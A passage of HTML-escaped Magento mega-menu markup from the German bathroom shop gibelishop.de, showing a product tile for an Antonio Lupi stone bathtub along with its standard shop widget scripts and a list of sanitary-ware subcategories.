data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;X8ESXPF\&quot;&gt;&lt;div data-content-type=\&quot;html\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;UA3KCBF\&quot; data-decoded=\&quot;true\&quot;&gt;\n\n        &lt;div class=\&quot;block am-widget widget-product-grid\&quot;&gt;\n                &lt;div class=\&quot;block-content content\&quot;&gt;\n            &lt;div class=\&quot;products wrapper grid products-grid\&quot;&gt;\n                &lt;ol class=\&quot;products list items product-items amtheme-products-secondary -col-xl-4 -full-width\&quot;&gt;\n                                                                &lt;li class=\&quot;item product product-item\&quot;&gt;                            &lt;div class=\&quot;product-item-info \&quot;&gt;\n                                &lt;div class=\&quot;product-photo-wrapper\&quot;&gt;\n                                    &lt;a href=\&quot;https:\/\/gibelishop.de\/badewanne-baia-antonio-lupi-baia-stein.html\&quot; class=\&quot;product photo product-item-photo\&quot; title=\&quot;Badewanne Ba\u00eca Antonio Lupi BA\u00ecA-Stein\&quot; aria-label=\&quot;Badewanne Ba\u00eca Antonio Lupi BA\u00ecA-Stein\&quot;&gt;\n                                        \n&lt;span class=\&quot;product-image-container\&quot; style=\&quot;width:485px;\&quot;&gt;\n    &lt;span class=\&quot;product-image-wrapper\&quot; style=\&quot;padding-bottom: 100%;\&quot;&gt;\n        &lt;img class=\&quot;product-image-photo\&quot; src=\&quot;https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/b\/a\/baia_stone_2.jpg\&quot; alt=\&quot;Antonio Lupi BA\u00ecA Stone Vasca Da Bagno\&quot;&gt;&lt;\/span&gt;\n&lt;\/span&gt;\n                                    &lt;\/a&gt;\n                                &lt;\/div&gt;\n                                &lt;div class=\&quot;product details product-item-details\&quot;&gt;\n                                    &lt;span class=\&quot;product name product-item-name\&quot;&gt;\n                                        &lt;a title=\&quot;Badewanne Ba\u00eca Antonio Lupi BA\u00ecA-Stein\&quot; aria-label=\&quot;Badewanne Ba\u00eca Antonio Lupi BA\u00ecA-Stein\&quot; href=\&quot;https:\/\/gibelishop.de\/badewanne-baia-antonio-lupi-baia-stein.html\&quot; class=\&quot;product-item-link\&quot;&gt;\n                                            Badewanne Ba\u00eca Antonio Lupi BA\u00ecA-Stein                                        &lt;\/a&gt;\n                                    &lt;\/span&gt;\n                                                                                                                \n                                    &lt;div class=\&quot;product-details-action\&quot;&gt;\n                                        &lt;span data-role=\&quot;amhideprice-hide-button\&quot; id=\&quot;amhideprice-product-id-31019-2170\&quot; style=\&quot;display: none !important;\&quot;&gt;&lt;\/span&gt;\n             &lt;script&gt;\n                require([\n                    \&quot;jquery\&quot;,\n                     \&quot;Amasty_HidePrice\/js\/amhideprice\&quot;\n                ], function ($, amhideprice) {\n                    $( document ).ready(function() {\n                        $(\&quot;#amhideprice-product-id-31019-2170\&quot;).amhideprice({\&quot;parent\&quot;:\&quot;.product-item, .item, td\&quot;,\&quot;button\&quot;:\&quot;form[data-role=\\\&quot;tocart-form\\\&quot;] button, button.tocart\&quot;,\&quot;html\&quot;:\&quot;\&quot;,\&quot;hide_compare\&quot;:\&quot;1\&quot;,\&quot;hide_wishlist\&quot;:\&quot;1\&quot;,\&quot;hide_addtocart\&quot;:\&quot;1\&quot;,\&quot;hide_price\&quot;:\&quot;0\&quot;,\&quot;product_id\&quot;:\&quot;31019\&quot;});\n                    });\n                });\n            &lt;\/script&gt;&lt;div class=\&quot;price-box price-final_price\&quot; data-product-id=\&quot;31019\&quot;&gt;&lt;\/div&gt;&lt;script&gt;require([\n                \&quot;jquery\&quot;,\n                 \&quot;Amasty_HidePrice\/js\/amhidepriceForm\&quot;\n            ], function ($, amhidepriceForm) {\n                amhidepriceForm.addProduct({\&quot;url\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/amasty_hide_price\\\/request\\\/add\\\/\&quot;,\&quot;id\&quot;:\&quot;31019\&quot;,\&quot;name\&quot;:\&quot;Badewanne Ba\\u00eca Antonio Lupi BA\\u00ecA-Stein\&quot;,\&quot;customer\&quot;:{\&quot;name\&quot;:\&quot; \&quot;,\&quot;email\&quot;:null,\&quot;phone\&quot;:null}});\n            });&lt;\/script&gt;&lt;a data-product-id=\&quot;31019\&quot; data-amhide=\&quot;AmastyHidePricePopup\&quot; class=\&quot;amasty-hide-price-container\&quot; style=\&quot;background: #eeeeee;\r\n                    border: 1px solid #cccccc;\r\n                    color: #333333;\r\n                    cursor: pointer;\r\n                    display: inline-block;\r\n                    padding: 7px 15px;\r\n                    margin-right: 15px;\r\n                    font-size: 1.4rem;\r\n                    line-height: 1.6rem;\r\n                    margin-bottom: 10px;\r\n                \&quot;&gt;&lt;span class=\&quot;amasty-hide-price-text\&quot;&gt;Call for Price&lt;\/span&gt;&lt;\/a&gt;\n                                                                                    &lt;div class=\&quot;amtheme-icon-wrapper\&quot;&gt;\n                                                                                                    &lt;a href=\&quot;#\&quot; data-post=&#039;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/wishlist\\\/index\\\/add\\\/\&quot;,\&quot;data\&quot;:{\&quot;product\&quot;:31019,\&quot;uenc\&quot;:\&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2JyYW5kcy9mYWJiaWFu\&quot;}}&#039; class=\&quot;action towishlist amtheme-circle-icon\&quot; title=\&quot;Zur Wunschliste hinzuf\u00fcgen\&quot; aria-label=\&quot;Zur Wunschliste hinzuf\u00fcgen\&quot; data-action=\&quot;add-to-wishlist\&quot; role=\&quot;button\&quot;&gt;\n                                                        &lt;svg class=\&quot;amtheme-icon -hover-bg\&quot;&gt;\n                                                            &lt;use xlink:href=\&quot;#icon-wishlist\&quot;&gt;&lt;\/use&gt;\n                                                        &lt;\/svg&gt;\n                                                    &lt;\/a&gt;\n                                                                                                                                                    &lt;a href=\&quot;#\&quot; data-post=&#039;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/catalog\\\/product_compare\\\/add\\\/\&quot;,\&quot;data\&quot;:{\&quot;product\&quot;:\&quot;31019\&quot;,\&quot;uenc\&quot;:\&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2JyYW5kcy9mYWJiaWFu\&quot;}}&#039; class=\&quot;action tocompare amtheme-circle-icon\&quot; title=\&quot;Zur Vergleichsliste hinzuf\u00fcgen\&quot; aria-label=\&quot;Zur Vergleichsliste hinzuf\u00fcgen\&quot; data-action=\&quot;add-to-compare\&quot; role=\&quot;button\&quot;&gt;\n                                                        &lt;svg class=\&quot;amtheme-icon -hover-bg\&quot;&gt;\n                                                            &lt;use xlink:href=\&quot;#icon-compare\&quot;&gt;&lt;\/use&gt;\n                                                        &lt;\/svg&gt;\n                                                    &lt;\/a&gt;\n                                                                                            &lt;\/div&gt;\n                                                                            &lt;\/div&gt;\n\n                                    \n    &lt;div class=\&quot;swatch-wrapper  swatch-opt-31019\&quot; data-role=\&quot;swatch-option-31019\&quot;&gt;&lt;\/div&gt;\n\n    &lt;script type=\&quot;text\/x-magento-init\&quot;&gt;\n        {\n            \&quot;[data-role=swatch-option-31019]\&quot;: {\n                \&quot;Magento_Swatches\/js\/swatch-renderer\&quot;: {\n                    \&quot;selectorProduct\&quot;: \&quot;.product-item-info\&quot;,\n                    \&quot;onlySwatches\&quot;: true,\n                    \&quot;enableControlLabel\&quot;: false,\n                    \&quot;numberToShow\&quot;: 4,\n                    \&quot;jsonConfig\&quot;: {\&quot;attributes\&quot;:{\&quot;276\&quot;:{\&quot;id\&quot;:\&quot;276\&quot;,\&quot;code\&quot;:\&quot;finiture\&quot;,\&quot;label\&quot;:\&quot;Ausf\\u00fchrungen\&quot;,\&quot;options\&quot;:[{\&quot;id\&quot;:\&quot;1323\&quot;,\&quot;label\&quot;:\&quot;Steingrau\&quot;,\&quot;products\&quot;:[\&quot;31018\&quot;]},{\&quot;id\&quot;:\&quot;1325\&quot;,\&quot;label\&quot;:\&quot;Mondstein\&quot;,\&quot;products\&quot;:[\&quot;31017\&quot;]}],\&quot;position\&quot;:\&quot;0\&quot;}},\&quot;template\&quot;:\&quot;&lt;%- data.price %&gt;\\u00a0\\u20ac\&quot;,\&quot;currencyFormat\&quot;:\&quot;%s\\u00a0\\u20ac\&quot;,\&quot;optionPrices\&quot;:{\&quot;31018\&quot;:{\&quot;baseOldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;oldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;basePrice\&quot;:{\&quot;amount\&quot;:0},\&quot;finalPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;tierPrices\&quot;:[],\&quot;msrpPrice\&quot;:{\&quot;amount\&quot;:0}},\&quot;31017\&quot;:{\&quot;baseOldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;oldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;basePrice\&quot;:{\&quot;amount\&quot;:0},\&quot;finalPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;tierPrices\&quot;:[],\&quot;msrpPrice\&quot;:{\&quot;amount\&quot;:0}}},\&quot;priceFormat\&quot;:{\&quot;pattern\&quot;:\&quot;%s\\u00a0\\u20ac\&quot;,\&quot;precision\&quot;:2,\&quot;requiredPrecision\&quot;:2,\&quot;decimalSymbol\&quot;:\&quot;,\&quot;,\&quot;groupSymbol\&quot;:\&quot;.\&quot;,\&quot;groupLength\&quot;:3,\&quot;integerRequired\&quot;:false},\&quot;prices\&quot;:{\&quot;baseOldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;oldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;basePrice\&quot;:{\&quot;amount\&quot;:0},\&quot;finalPrice\&quot;:{\&quot;amount\&quot;:0}},\&quot;productId\&quot;:\&quot;31019\&quot;,\&quot;chooseText\&quot;:\&quot;W\\u00e4hlen Sie eine Option...\&quot;,\&quot;images\&quot;:[],\&quot;index\&quot;:{\&quot;31018\&quot;:{\&quot;276\&quot;:\&quot;1323\&quot;},\&quot;31017\&quot;:{\&quot;276\&quot;:\&quot;1325\&quot;}},\&quot;salable\&quot;:[],\&quot;canDisplayShowOutOfStockStatus\&quot;:false},\n                    \&quot;jsonSwatchConfig\&quot;: {\&quot;276\&quot;:{\&quot;1323\&quot;:{\&quot;type\&quot;:\&quot;2\&quot;,\&quot;value\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/media\\\/attribute\\\/swatch\\\/swatch_image\\\/30x20\\\/s\\\/t\\\/stone-grey.jpg\&quot;,\&quot;thumb\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/media\\\/attribute\\\/swatch\\\/swatch_thumb\\\/110x90\\\/s\\\/t\\\/stone-grey.jpg\&quot;,\&quot;label\&quot;:\&quot;Steingrau\&quot;},\&quot;1325\&quot;:{\&quot;type\&quot;:\&quot;2\&quot;,\&quot;value\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/media\\\/attribute\\\/swatch\\\/swatch_image\\\/30x20\\\/p\\\/i\\\/pietra-1.jpg\&quot;,\&quot;thumb\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/media\\\/attribute\\\/swatch\\\/swatch_thumb\\\/110x90\\\/p\\\/i\\\/pietra-1.jpg\&quot;,\&quot;label\&quot;:\&quot;Mondstein\&quot;},\&quot;additional_data\&quot;:\&quot;{\\\&quot;swatch_input_type\\\&quot;:\\\&quot;visual\\\&quot;,\\\&quot;update_product_preview_image\\\&quot;:\\\&quot;1\\\&quot;,\\\&quot;use_product_image_for_swatch\\\&quot;:\\\&quot;0\\\&quot;}\&quot;}},\n                    \&quot;mediaCallback\&quot;: \&quot;https\\u003A\\u002F\\u002Fgibelishop.de\\u002Fswatches\\u002Fajax\\u002Fmedia\\u002F\&quot;,\n                    \&quot;jsonSwatchImageSizeConfig\&quot;: {\&quot;swatchImage\&quot;:{\&quot;width\&quot;:30,\&quot;height\&quot;:20},\&quot;swatchThumb\&quot;:{\&quot;height\&quot;:90,\&quot;width\&quot;:110}}                                            ,\&quot;showTooltip\&quot;: 1                                    }\n            }\n        }\n    &lt;\/script&gt;\n\n    &lt;script type=\&quot;text\/x-magento-init\&quot;&gt;\n        {\n            \&quot;[data-role=priceBox][data-price-box=product-id-31019]\&quot;: {\n                \&quot;priceBox\&quot;: {\n                    \&quot;priceConfig\&quot;: {\n                        \&quot;priceFormat\&quot;: {\&quot;pattern\&quot;:\&quot;%s\\u00a0\\u20ac\&quot;,\&quot;precision\&quot;:2,\&quot;requiredPrecision\&quot;:2,\&quot;decimalSymbol\&quot;:\&quot;,\&quot;,\&quot;groupSymbol\&quot;:\&quot;.\&quot;,\&quot;groupLength\&quot;:3,\&quot;integerRequired\&quot;:false},\n                        \&quot;prices\&quot;: {\&quot;baseOldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;oldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;basePrice\&quot;:{\&quot;amount\&quot;:0},\&quot;finalPrice\&quot;:{\&quot;amount\&quot;:0}}                    }\n                }\n            }\n        }\n    &lt;\/script&gt;\n\n\n                                                                            &lt;div class=\&quot;product actions product-item-actions\&quot;&gt;\n                                                                                                                                                                                            &lt;form data-role=\&quot;tocart-form\&quot; data-product-sku=\&quot;BA\u00ecA-Stone\&quot; action=\&quot;https:\/\/gibelishop.de\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2JyYW5kcy9mYWJiaWFu\/product\/31019\/\&quot; method=\&quot;post\&quot;&gt;\n                                                    &lt;input type=\&quot;hidden\&quot; name=\&quot;product\&quot; value=\&quot;31019\&quot;&gt;\n                                                    &lt;input type=\&quot;hidden\&quot; name=\&quot;uenc\&quot; value=\&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTluYVdKbGJHbHphRzl3TG1SbEwySnlZVzVrY3k5bVlXSmlhV0Z1L3Byb2R1Y3QvMzEwMTkv\&quot;&gt;\n                                                    &lt;input name=\&quot;form_key\&quot; type=\&quot;hidden\&quot; value=\&quot;qtildvrfZ2POfkAU\&quot;&gt;                                                    \n                                                &lt;\/form&gt;\n                                                                                    &lt;\/div&gt;\n                                                                    &lt;\/div&gt;\n                            &lt;\/div&gt;\n                        &lt;\/li&gt;                                    &lt;\/ol&gt;\n            &lt;\/div&gt;\n                    &lt;\/div&gt;\n    &lt;\/div&gt;\n\n\n&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;FNXPS9X\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b2414d773b\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/vasca_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;X40OBRB\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;UDPFBGN\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b2414d773b {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/vasca_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/badewannen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Freistehende Sanit\u00e4rkeramik&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-491&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/sanitarartikel\/freistehende-sanitarkeramik&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wandh\u00e4ngende Sanit\u00e4rkeramik&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-492&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/sanitarartikel\/wandhangende-sanitarkeramik&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Urinale&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-493&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/sanitarartikel\/urinale&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Bet\u00e4tigungsplatten&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-494&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/sanitarartikel\/betatigungsplatten&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Handbrause Toilette&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-495&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/sanitarartikel\/handbrause-toilette&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sanit\u00e4rartikel&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-476&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=Y18WCCM]{display:flex;flex-direction:column}#html-body [data-pb-style=IUQVJPB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=KCDURAF]{display:flex;width:100%}#html-body [data-pb-style=FKFFYKD],#html-body [data-pb-style=LLIQPFD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=FKFFYKD]{padding:10px}#html-body [data-pb-style=KNL8244]{display:none}#html-body [data-pb-style=A773BJ0]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=X21VOBL]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=RC98QV8],#html-body [data-pb-style=YXSBAQW]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YXSBAQW]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=RC98QV8]{border-radius:10px}#html-body [data-pb-style=OSET9UV]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=C98PNWJ],#html-body [data-pb-style=FKHMCEY]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=C98PNWJ]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=FKHMCEY]{border-radius:10px}#html-body [data-pb-style=Y9S018S]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;Y18WCCM\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;IUQVJPB\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;KCDURAF\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;LLIQPFD\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/sanitarartikel\/freistehende-sanitarkeramik\&quot;&gt;&lt;span&gt;Freistehende Sanit&auml;rkeramik&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/sanitarartikel\/wandhangende-sanitarkeramik\&quot;&gt;&lt;span&gt;Wandh&auml;ngende Sanit&auml;rkeramik&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/sanitarartikel\/urinale\&quot;&gt;&lt;span&gt;Urinale&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/sanitarartikel\/betatigungsplatten\&quot;&gt;&lt;span&gt;Bet&auml;tigungsplatten&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/sanitarartikel\/handbrause-toilette\&quot;&gt;&lt;span&gt;Handbrause 